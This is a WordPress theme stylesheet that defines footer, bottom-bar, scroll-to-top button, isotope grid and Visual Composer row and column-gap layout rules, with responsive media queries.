.site-footer .footer-wrapper a {
  border-bottom-color: transparent;
  border-bottom-style: solid;
  border-bottom-width: 1px;
}
@media screen and (min-width: 782px) {
  .site-footer .f-column {
    padding-left: 30px;
    padding-right: 30px;
  }
  .site-footer .f-row {
    margin-left: -30px;
    margin-right: -30px;
  }
}
@media screen and (max-width: 768px) {
  #header > .container {
    width: 100% !important;
    padding-left: 30px;
    padding-right: 30px;
  }
  .site-footer .container-line.container,
  .site-footer .site-footer-area.container,
  .site-footer .site-footer-bar-area.container {
    width: 100% !important;
    padding-left: 30px;
    padding-right: 30px;
  }
}
.site-footer {
  position: relative;
  overflow: hidden;
}
#page {
  -ms-box-shadow: 0 9px 20px rgba(0,0,0,.2);
    -o-box-shadow: 0 9px 20px rgba(0,0,0,.2);
    box-shadow: 0 9px 20px rgba(0,0,0,.2);
}
@media (min-width:768px) {
  #page {
    margin-bottom:445px;
  }
  .site-footer {
    position: fixed;
    width:100%;
    z-index:-2;
    bottom: 0;
  }
}
.site-footer .container-line.container-fluid {
  padding: 0;
}
.site-footer .f-column .widget:last-child {
  margin-bottom: 0 !important;
}
.site-footer .footer-wrapper {
  padding-top: 60px;
  padding-bottom: 60px;
}
.site-footer .footer-wrapper.ft-center .col {
  text-align: center;
}
.site-footer .footer-wrapper.ft-right .col {
  text-align: right;
}
.site-footer .widget .widgettitle {
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 20px;
}
.pre-footer .vc_row {
  margin-bottom: 0 !important;
}
.pre-footer .pre-footer-sidebar {
  overflow: hidden;
}
.site-footer .footer-wrapper.list-divider .col ul li:first-child {
  padding-top: 0px !important;
}
.site-footer .footer-wrapper.equal-height .f-row,
.site-footer .footer-wrapper.equal-height .f-row > .col:not(.f-column) {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.site-footer .footer-wrapper.list-divider .col ul li {
  padding: 10px 0px !important;
  list-style: none;
  margin-bottom: 0px;
  border-bottom: 1px solid rgba(0,0,0,0.25);
}
.site-footer .footer-wrapper.list-divider.list-divider-light .col ul li {
  border-bottom: 1px solid rgba(255,255,255,0.35);
}
.site-footer .footer-wrapper.columns-divider .f-column {
  border-left: 1px solid rgba(0,0,0,0.25);
}
.site-footer .footer-wrapper.columns-divider .f-column:first-child {
  border: none !important;
}
.site-footer .footer-wrapper.columns-divider.list-divider-light .f-column {
  border-left: 1px solid rgba(255,255,255,0.35);
}
.scroll-top {
  display: block;
  width: 80px;
  height: 85px;
  position: relative;
  margin: 0 auto;
  margin-top: 120px;
  margin-bottom: 100px;
  z-index: 5;
}
.scroll-top .icon {
  display: block;
  width: 80px;
  height: 70px;
  position: relative;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.scroll-top .icon:hover {
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
}
.scroll-top.align-right {
  margin-left: auto;
  margin-right: 60px;
}
.scroll-top.icon1 .icon {
  background: url("../images/up_to_top_01.svg") top center no-repeat;
}
.scroll-top.icon2 .icon {
  background: url("../images/up_to_top_02.svg") top center no-repeat;
}
.scroll-top.icon3 .icon {
  background: url("../images/up_to_top_03.svg") top center no-repeat;
}
.scroll-top span.text {
  text-align: center;
  text-transform: uppercase;
  font-size: 11px;
  color: #818181;
  display: block;
  padding-left: 3px;
}
.scroll-top-main {
  position: fixed;
  z-index: 29;
  right: 40px;
  bottom: 40px;
  width: 52px;
  height: 52px;
  display: none;
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.scroll-top-main:hover {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.scroll-top-main.icon1 {
  background: url("../images/up_to_top_01.svg") top center no-repeat;
}
.scroll-top-main.icon2 {
  background: url("../images/up_to_top_02.svg") top center no-repeat;
}
.scroll-top-main.icon3 {
  background: url("../images/up_to_top_03.svg") top center no-repeat;
}
@media screen and (min-width: 992px) {
  .scroll-top-main-mobile {
    display: none !important;
  }
}
@media screen and (max-width: 992px) {
  .scroll-top-main-mobile {
    position: fixed;
    z-index: 29;
    right: 17px;
    bottom: 17px;
    width: 40px;
    height: 40px;
    background: #000;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translateY(60px);
    -moz-transform: translateY(60px);
    -o-transform: translateY(60px);
    -ms-transform: translateY(60px);
    transform: translateY(60px);
  }
  .scroll-top-main-mobile .fa {
    font-size: 36px;
    line-height: 38px;
    color: #fff;
  }
  .scroll-top-main-mobile.icon-dark .fa {
    color: #000;
  }
  .scroll-top-main-mobile.shadow {
    -webkit-box-shadow: 0px 1px 6px rgba(0,0,0,0.5);
    box-shadow: 0px 1px 6px rgba(0,0,0,0.5);
  }
  .scroll-top-main-mobile.circle {
    -webkit-border-radius: 50%;
    border-radius: 50%;
  }
}
#bottom-bar .copyright .col-td.left {
  text-align: left;
}
#bottom-bar .copyright .col-td.center {
  text-align: center;
}
#bottom-bar .copyright .col-td.right,
#bottom-bar .copyright .col-td.col2 {
  text-align: right;
}
#bottom-bar .copyright .elem {
  display: inline-block;
  margin-left: 10px;
  margin-right: 10px;
}
#bottom-bar .copyright .elem:first-child {
  margin-left: 0px !important;
}
#bottom-bar .copyright .elem:last-child {
  margin-right: 0px !important;
}
#bottom-bar .copyright .elem,
#bottom-bar .copyright .menu li,
#bottom-bar .copyright .bottom-bar-social {
  line-height: 180%;
  font-size: 12px;
}
#bottom-bar .copyright .menu li:first-child {
  margin-left: 0;
}
#bottom-bar .copyright .menu li:last-child {
  margin-right: 0;
}
.container-fluid .col-td-social {
  text-align: right;
}
.container-fluid .content-left .copyright {
  text-align: left;
}
.container-fluid .content-center .copyright {
  text-align: center;
}
.container-fluid .content-right .copyright {
  text-align: right;
}
.container-fluid .social-inline .bottom-bar-social-top {
  display: none;
}
.bottom-bar-social-top .bottom-bar-social {
  margin-top: 60px;
  margin-bottom: 45px;
  text-align: center;
}
.bottom-bar-social-top .bottom-bar-social a {
  border: 0 !important;
  margin: 0 20px;
}
.copyright .bottom-bar-social {
  display: inline-block;
  margin: 0;
  padding-top: 5px;
}
.copyright .bottom-bar-social a:first-child {
  margin-left: 0 !important;
}
.copyright .bottom-bar-social a:last-child {
  margin-right: 0 !important;
}
.copyright .footer-logo-a {
  border: 0;
  display: inline-block;
  vertical-align: middle;
  border-bottom: none !important;
}
.copyright .copyright a {
  border-bottom-width: 1px;
  border-bottom-style: solid;
  border-bottom-color: transparent;
}
.copyright .copyright p {
  display: inline-block;
  font-size: 12px;
  vertical-align: middle;
  line-height: 140%;
}
@media screen and (max-width: 992px) {
  #bottom-bar .bottom-bar-social-top {
    display: block !important;
  }
  #bottom-bar .bottom-bar-social-top .bottom-bar-social {
    padding-left: 28px;
    padding-right: 28px;
  }
  #bottom-bar .bottom-bar-social-top a {
    margin-left: 14px !important;
    margin-right: 14px !important;
    margin-bottom: 14px !important;
  }
  #bottom-bar .bottom-bar-social-top .social_media {
    display: inline-block;
    font-size: 20px;
  }
}
@media screen and (max-width: 991px) {
  #bottom-bar[data-mobile="sm"] .bottom-bar-social-top .bottom-bar-social {
    padding-left: 0;
    padding-right: 0;
    margin-top: 20px;
    margin-bottom: 0;
  }
  #bottom-bar[data-mobile="sm"] .bottom-bar-social-top .bottom-bar-social a {
    margin-bottom: 0 !important;
  }
  #bottom-bar[data-mobile="sm"] .bottom-bar-social-top .bottom-bar-social a:first-child {
    margin-left: 0 !important;
  }
  #bottom-bar[data-mobile="sm"] .copyright .bottom-bar-social {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  #bottom-bar[data-mobile="sm"] .copyright .col-td {
    width: 100%;
    display: block;
  }
  #bottom-bar[data-mobile="sm"] .copyright .col-td .elem {
    display: block;
    margin-top: 10px;
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
  #bottom-bar[data-mobile="sm"] .copyright .col-td:first-child .elem:first-child {
    margin-top: 0 !important;
  }
  #bottom-bar[data-mobile="sm"][data-mobile-align="left"] .site-footer-bar-area .bottom-bar-social-top .bottom-bar-social,
  #bottom-bar[data-mobile="sm"][data-mobile-align="left"] .copyright .col-td {
    text-align: left !important;
  }
  #bottom-bar[data-mobile="sm"][data-mobile-align="center"] .site-footer-bar-area .bottom-bar-social-top .bottom-bar-social,
  #bottom-bar[data-mobile="sm"][data-mobile-align="center"] .copyright .col-td {
    text-align: center !important;
  }
  #bottom-bar[data-mobile="sm"][data-mobile-align="right"] .site-footer-bar-area .bottom-bar-social-top .bottom-bar-social,
  #bottom-bar[data-mobile="sm"][data-mobile-align="right"] .copyright .col-td {
    text-align: right !important;
  }
}
@media screen and (max-width: 767px) {
  #bottom-bar[data-mobile="xs"] .bottom-bar-social-top .bottom-bar-social {
    padding-left: 0;
    padding-right: 0;
    margin-top: 20px;
    margin-bottom: 0;
  }
  #bottom-bar[data-mobile="xs"] .bottom-bar-social-top .bottom-bar-social a {
    margin-bottom: 0 !important;
  }
  #bottom-bar[data-mobile="xs"] .bottom-bar-social-top .bottom-bar-social a:first-child {
    margin-left: 0 !important;
  }
  #bottom-bar[data-mobile="xs"] .copyright .bottom-bar-social {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  #bottom-bar[data-mobile="xs"] .copyright .col-td {
    width: 100%;
    display: block;
  }
  #bottom-bar[data-mobile="xs"] .copyright .col-td .elem {
    display: block;
    margin-top: 10px;
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
  #bottom-bar[data-mobile="xs"] .copyright .col-td:first-child .elem:first-child {
    margin-top: 0 !important;
  }
  #bottom-bar[data-mobile="xs"][data-mobile-align="left"] .site-footer-bar-area .bottom-bar-social-top .bottom-bar-social,
  #bottom-bar[data-mobile="xs"][data-mobile-align="left"] .copyright .col-td {
    text-align: left !important;
  }
  #bottom-bar[data-mobile="xs"][data-mobile-align="center"] .site-footer-bar-area .bottom-bar-social-top .bottom-bar-social,
  #bottom-bar[data-mobile="xs"][data-mobile-align="center"] .copyright .col-td {
    text-align: center !important;
  }
  #bottom-bar[data-mobile="xs"][data-mobile-align="right"] .site-footer-bar-area .bottom-bar-social-top .bottom-bar-social,
  #bottom-bar[data-mobile="xs"][data-mobile-align="right"] .copyright .col-td {
    text-align: right !important;
  }
}
.site-content {
  position: relative;
}
#page.project {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
#page.project .site-content {
  position: relative;
  width: 100%;
  height: 100%;
}
#page.project .columns-project .column {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.iso-item {
  z-index: 2;
}
.isotope-hidden.iso-item {
  pointer-events: none;
  z-index: 1;
}
.iso-container,
.iso-container .iso-item {
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.iso-container {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -o-transition-property: height, width;
  -ms-transition-property: height, width;
  transition-property: height, width;
}
.iso-container .iso-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  transition-property: transform, opacity;
}
.iso-container.no-transition,
.iso-container.no-transition .iso-item,
.iso-container .iso-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -o-transition-duration: 0s;
  -ms-transition-duration: 0s;
  transition-duration: 0s;
}
#post-area .rdy-masonry {
  overflow: hidden;
}
.row_section .vc_row {
  margin-left: 0;
  margin-right: 0;
}
.row_section .vc_row .row-container {
  padding-left: 0;
  padding-right: 0;
}
.row_section .vc_column_container:not(.vc_col-has-fill)>.vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.row_section.container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.row_section.container-fluid {
  max-width: 100%;
}
.row_section.container-fluid > .wpb_row {
  margin-left: 0;
  margin-right: 0;
}
.row_section.container-fluid > .wpb_row > .row-container.container {
  padding-left: 15px;
  padding-right: 15px;
}
.row_section.container-fluid > .wpb_row > .row-container.container-fluid {
  padding-left: 60px;
  padding-right: 60px;
}
.row_section .wpb_row.no-spaces .row-container {
  padding-left: 0 !important;
  padding-right: 0 !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.row_section .wpb_row .row-inner::after,
.row_section .wpb_row .row-inner::before {
  content: " ";
  display: table;
  clear: both;
}
.row_section.container > .wpb_row.vc_row-has-fill {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.vc_row.rdy_vc_row-o-full-height > .row-container {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  min-height: 100vh;
}
.vc_row.rdy_vc_row-o-full-height > .row-container > .row-inner {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}
.vc_row.rdy_vc_row-o-dyn-height > .row-container,
.vc_row.rdy_vc_row-o-dyn-height > .row-container > .row-inner {
  height: 100%;
}
@media screen and (min-width: 768px) {
  .row_section.vc_row_cp_lr_0 > .wpb_row > .row-container {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .row_section.vc_row_cp_lr_15 > .wpb_row > .row-container {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .row_section.vc_row_cp_lr_30 > .wpb_row > .row-container {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
  .row_section.vc_row_cp_lr_45 > .wpb_row > .row-container {
    padding-left: 45px !important;
    padding-right: 45px !important;
  }
  .row_section.vc_row_cp_lr_60 > .wpb_row > .row-container {
    padding-left: 60px !important;
    padding-right: 60px !important;
  }
  .row_section.vc_row_cp_lr_80 > .wpb_row > .row-container {
    padding-left: 80px !important;
    padding-right: 80px !important;
  }
  .row_section.vc_row_cp_lr_100 > .wpb_row > .row-container {
    padding-left: 100px !important;
    padding-right: 100px !important;
  }
  .row_section.vc_row_cp_t_0 > .wpb_row > .row-container {
    padding-top: 0px !important;
  }
  .row_section.vc_row_cp_t_15 > .wpb_row > .row-container {
    padding-top: 15px !important;
  }
  .row_section.vc_row_cp_t_30 > .wpb_row > .row-container {
    padding-top: 30px !important;
  }
  .row_section.vc_row_cp_t_45 > .wpb_row > .row-container {
    padding-top: 45px !important;
  }
  .row_section.vc_row_cp_t_60 > .wpb_row > .row-container {
    padding-top: 60px !important;
  }
  .row_section.vc_row_cp_t_80 > .wpb_row > .row-container {
    padding-top: 80px !important;
  }
  .row_section.vc_row_cp_t_100 > .wpb_row > .row-container {
    padding-top: 100px !important;
  }
  .row_section.vc_row_cp_b_0 > .wpb_row > .row-container {
    padding-bottom: 0px !important;
  }
  .row_section.vc_row_cp_b_15 > .wpb_row > .row-container {
    padding-bottom: 15px !important;
  }
  .row_section.vc_row_cp_b_30 > .wpb_row > .row-container {
    padding-bottom: 30px !important;
  }
  .row_section.vc_row_cp_b_45 > .wpb_row > .row-container {
    padding-bottom: 45px !important;
  }
  .row_section.vc_row_cp_b_60 > .wpb_row > .row-container {
    padding-bottom: 60px !important;
  }
  .row_section.vc_row_cp_b_80 > .wpb_row > .row-container {
    padding-bottom: 80px !important;
  }
  .row_section.vc_row_cp_b_100 > .wpb_row > .row-container {
    padding-bottom: 100px !important;
  }
}
@media screen and (max-width: 992px) {
  .row_section {
    padding-left: 15px;
    padding-right: 15px;
  }
  .row_section > .wpb_row {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
}
@media screen and (max-width: 767px) {
  .row_section {
    padding-left: 0;
    padding-right: 0;
  }
  .wpb_row .row-inner > div:first-child:not([class*=col-xs]),
  .wpb_row.vc_inner > div:first-child:not([class*=col-xs]) {
    padding-top: 0px !important;
  }
  .wpb_row .row-inner > div:not([class*=col-xs]),
  .wpb_row.vc_inner > div:not([class*=col-xs]) {
    padding-top: 30px !important;
  }
}
@media screen and (min-width: 768px) {
  .wpb_row.vc_inner {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
@media screen and (max-width: 767px) {
  .row_section > .wpb_row > .row-container {
    padding: 30px !important;
  }
  body.vc_row-padding-fix-xs .row_section > .wpb_row:not(.vc_row-has-fill) > .row-container {
    padding-bottom: 0 !important;
  }
}
.vc_row.vc_row-o-content-middle > .container-fluid {
  width: 100%;
}
.row_section.container {
  max-width: 100%;
}
.row_section.container > .row {
  margin-left: 0;
  margin-right: 0;
}
.vc_row[data-csd-animation] > .row-container > .row-inner > .wpb_column,
.wpb_column[data-csd-animation] > .vc_column-inner > .wpb_wrapper > * {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
@media screen and (max-width: 768px) {
  .vc_column_container > .vc_column-inner {
    padding-left: 30px;
    padding-right: 30px;
  }
  .wpb_row > .inner {
    padding-bottom: 30px;
  }
  .page-title.title-center .title-container,
  .page-title.content-left .title-container,
  .page-title.content-right .title-container {
    padding-right: 30px !important;
    padding-left: 30px !important;
  }
}
.vc_column_container .vc_column_link {
  position: absolute;
  z-index: 1000;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}
.wpb_row .wpb_column > .vc_column-inner,
.wpb_row.vc_inner > .wpb_column {
  position: relative;
}
@media screen and (max-width: 767px) {
  .vc_row.vc_column-gap-1,
  .vc_row.vc_column-gap-2,
  .vc_row.vc_column-gap-3,
  .vc_row.vc_column-gap-4,
  .vc_row.vc_column-gap-5,
  .vc_row.vc_column-gap-10,
  .vc_row.vc_column-gap-15,
  .vc_row.vc_column-gap-20,
  .vc_row.vc_column-gap-25,
  .vc_row.vc_column-gap-30,
  .vc_row.vc_column-gap-35 {
    margin-left: 0;
    margin-right: 0;
  }
  .vc_row.vc_column-gap-1 > .vc_column_container,
  .vc_row.vc_column-gap-2 > .vc_column_container,
  .vc_row.vc_column-gap-3 > .vc_column_container,
  .vc_row.vc_column-gap-4 > .vc_column_container,
  .vc_row.vc_column-gap-5 > .vc_column_container,
  .vc_row.vc_column-gap-10 > .vc_column_container,
  .vc_row.vc_column-gap-15 > .vc_column_container,
  .vc_row.vc_column-gap-20 > .vc_column_container,
  .vc_row.vc_column-gap-25 > .vc_column_container,
  .vc_row.vc_column-gap-30 > .vc_column_container,
  .vc_row.vc_column-gap-35 > .vc_column_container {
    padding: 0;
  }
}
@media screen and (min-width: 768px) {
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-1,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-2,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-3,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-4,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-5,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-10,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-15,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-20,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-25,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-30,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-35 {
    margin-left: 0;
    margin-right: 0;
  }
  .vc_row.vc_column-gap-1 > .vc_column_container,
  .vc_row.vc_column-gap-1 .row-inner > .vc_column_container {
    padding: 0 0.5px;
  }
  .vc_row.vc_column-gap-2 > .vc_column_container,
  .vc_row.vc_column-gap-2 .row-inner > .vc_column_container {
    padding: 0 1px;
  }
  .vc_row.vc_column-gap-3 > .vc_column_container,
  .vc_row.vc_column-gap-3 .row-inner > .vc_column_container {
    padding: 0 1.5px;
  }
  .vc_row.vc_column-gap-4 > .vc_column_container,
  .vc_row.vc_column-gap-4 .row-inner > .vc_column_container {
    padding: 0 2px;
  }
  .vc_row.vc_column-gap-5 > .vc_column_container,
  .vc_row.vc_column-gap-5 .row-inner > .vc_column_container {
    padding: 0 2.5px;
  }
  .vc_row.vc_column-gap-10 > .vc_column_container,
  .vc_row.vc_column-gap-10 .row-inner > .vc_column_container {
    padding: 0 5px;
  }
  .vc_row.vc_column-gap-15 > .vc_column_container,
  .vc_row.vc_column-gap-15 .row-inner > .vc_column_container {
    padding: 0 7.5px;
  }
  .vc_row.vc_column-gap-20 > .vc_column_container,
  .vc_row.vc_column-gap-20 .row-inner > .vc_column_container {
    padding: 0 10px;
  }
  .vc_row.vc_column-gap-25 > .vc_column_container,
  .vc_row.vc_column-gap-25 .row-inner > .vc_column_container {
    padding: 0 12.5px;
  }
  .vc_row.vc_column-gap-30 > .vc_column_container,
  .vc_row.vc_column-gap-30 .row-inner > .vc_column_container {
    padding: 0 15px;
  }
  .vc_row.vc_column-gap-35 > .vc_column_container,
  .vc_row.vc_column-gap-35 .row-inner > .vc_column_container {
    padding: 17.5px;
  }
  .vc_row.vc_column-gap-40 > .vc_column_container,
  .vc_row.vc_column-gap-40 .row-inner > .vc_column_container {
    padding: 0 20px;
  }
  .vc_row.vc_column-gap-45 > .vc_column_container,
  .vc_row.vc_column-gap-45 .row-inner > .vc_column_container {
    padding: 0 22.5px;
  }
  .vc_row.vc_column-gap-50 > .vc_column_container,
  .vc_row.vc_column-gap-50 .row-inner > .vc_column_container {
    padding: 0 25px;
  }
  .vc_row.vc_column-gap-55 > .vc_column_container,
  .vc_row.vc_column-gap-55 .row-inner > .vc_column_container {
    padding: 0 27.5px;
  }
  .vc_row.vc_column-gap-60 > .vc_column_container,
  .vc_row.vc_column-gap-60 .row-inner > .vc_column_container {
    padding: 0 30px;
  }
  .vc_row.vc_column-gap-1 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -0.5px;
    margin-right: -0.5px;
  }
  .vc_row.vc_column-gap-2 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -1px;
    margin-right: -1px;
  }
  .vc_row.vc_column-gap-3 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -1.5px;
    margin-right: -1.5px;
  }
  .vc_row.vc_column-gap-4 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -2px;
    margin-right: -2px;
  }
  .vc_row.vc_column-gap-5 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -2.5px;
    margin-right: -2.5px;
  }
  .vc_row.vc_column-gap-10 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -5px;
    margin-right: -5px;
  }
  .vc_row.vc_column-gap-15 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -7.5px;
    margin-right: -7.5px;
  }
  .vc_row.vc_column-gap-20 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -10px;
    margin-right: -10px;
  }
  .vc_row.vc_column-gap-25 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -12.5px;
    margin-right: -12.5px;
  }
  .vc_row.vc_column-gap-30 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -15px;
    margin-right: -15px;
  }
  .vc_row.vc_column-gap-35 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -17.5px;
    margin-right: -17.5px;
  }
  .vc_row.vc_column-gap-40 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -20px;
    margin-right: -20px;
  }
  .vc_row.vc_column-gap-45 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -22.5px;
    margin-right: -22.5px;
  }
  .vc_row.vc_column-gap-50 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -25px;
    margin-right: -25px;
  }
  .vc_row.vc_column-gap-55 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -27.5px;
    margin-right: -27.5px;
  }
  .vc_row.vc_column-gap-60 .row-inner,
  .vc_inner.vc_column-gap-30 {
    margin-left: -30px;
    margin-right: -30px;
  }
}
.vc_row .vc_column_gutter_15 > .vc_column-inner > .wpb_wrapper > * {
  margin-top: 15px;
}
.vc_row .vc_column_gutter_30 > .vc_column-inner > .wpb_wrapper > * {
  margin-top: 30px;
}
.vc_row .vc_column_gutter_45 > .vc_column-inner > .wpb_wrapper > * {
  margin-top: 45px;
}
.vc_row .vc_column_gutter_60 > .vc_column-inner > .wpb_wrapper > * {
  margin-top: 60px;
}
.vc_row .wpb_column.vc_column_gutter > .vc_column-inner > .wpb_wrapper > *:first-child {
  margin-top: 0px !important;
}
.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid>li {
  margin-bottom: 0;
}
.vc_col-has-fill>.vc_column-inner,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
  padding: 30px;
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_column_container,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > a > .vc_column_container,
.vc_row .vc_row.rdy_vc_row-flex > .vc_column_container {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.vc_row .vc_row.rdy_vc_row-flex {
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_column_container > .vc_column-inner,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > a > .vc_column_container > .vc_column-inner,
.vc_row .vc_row.rdy_vc_row-flex > .vc_column_container > .vc_column-inner {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_vc_column,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_vc_column_inner,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > a > .vc_vc_column_inner {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_vc_column > .vc_column_container,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_vc_column_inner > .vc_column_container,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > a > .vc_vc_column_inner > .vc_column_container {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  width: 100%;
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > a > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.vc_row.vc_inner.vc_row-o-equal-height {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.vc_row.rdy_vc_row-o-equal-height > .row-container > .row-inner > .vc_column_container,
.vc_row.rdy_vc_row-o-equal-height > .row-container > .row-inner > a > .vc_column_container {
  -webkit-box-align: stretch;
  -moz-box-align: stretch;
  -o-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  align-items: stretch;
}
